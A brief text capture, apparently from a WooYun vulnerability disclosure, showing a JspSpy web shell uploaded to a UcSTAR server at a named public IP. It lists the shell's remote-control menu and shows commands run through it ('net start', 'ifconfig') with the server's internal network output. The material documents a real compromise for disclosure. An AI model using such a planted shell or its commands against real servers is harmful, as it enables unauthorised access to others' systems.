 http://114.251.203.90:9090/ucstar_plugins/ucstarwebcall/upload/1455609770175JspSpy.jsp
UcSTAR
UcSTAR 管理控制台: JspS...
查找: web.
上一个 下一个 选项
[JspSpy Private Codz By - Ninty ]
114.251.203.90:9090 (127.0.0.1) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /home/ucstarserver/web/ucstar_plugins/ucstarwebcall/upload/Log.txt Execute
Execute Shell »
Parameter
ifconfig Execute
eth0 Link encap:Ethernet HWaddr 00:1A:64:DB:A1:28
inet addr:10.100.3.36 Bcast:10.100.3.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:576323770 errors:0 dropped:0 overruns:0 frame:0
TX packets:474794202 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:76971090127 (71.6 GiB) TX bytes:212969525082 (198.3 GiB)
Interrupt:50 Memory:f2000000-f2012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:304680951 errors:0 dropped:0 overruns:0 frame:0
TX packets:304680951 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:114135604383 (106.2 GiB) TX bytes:114135604383 (106.2 GiB)
www.wooyun.org